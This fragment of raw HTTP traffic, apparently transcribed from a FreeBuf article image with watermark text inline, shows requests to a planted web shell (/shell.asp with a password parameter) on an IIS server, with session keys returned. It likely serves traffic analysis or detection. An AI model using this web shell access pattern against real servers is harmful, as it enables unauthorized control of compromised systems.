 2.X MetaSr 1.0)
Host: 192.168.1.106:8081
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; Charset=UTF-8
Server: Microsoft-IIS/10.0
Set-Cookie: ASPSESSIONIDSCTTDTBS=AIKPBDHCIMGAKAHCBCHOHHEG; path=/
X-Powered-By: ASP.NET
Date: Wed, 20 Nov 2019 07:23:53 GMT
Content-Length: 16
8253133E6AFA4054GET /shell.asp?pass=873 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.1; WOW64; Trident/5.0; SLCC2; .NET CLR
2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.3; .NET4.0C; .NET4.0E; SE
2.X MetaSr 1.0)
Host: 192.168.1.106:8081
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: keep-alive
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; Charset=UTF-8
Server: Microsoft-IIS/10.0
Set-Cookie: ASPSESSIONIDSCTTDTBS=BIKPBDHCOEAJHFGOOGBHCOON; path=/
X-Powered-By: ASP.NET
Date: Wed, 20 Nov 2019 07:23:53 GMT
Content-Length: 16
FREEBUF
白帽hub
13D192BCE88ABED2POST /shell.asp HTTP/1.1